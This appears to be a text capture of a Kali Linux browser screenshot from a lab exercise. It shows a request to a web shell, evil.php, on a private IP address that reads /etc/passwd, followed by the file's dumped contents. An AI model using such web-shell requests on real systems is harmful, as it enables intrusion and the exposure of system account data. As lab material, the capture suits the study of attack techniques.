 192.168.242.212/secret/evil.ph
Exploit Database - Exploits
Not Secure
http://192.168.242.212/secret/evil.php?command=/etc/passwd
2
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/
usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin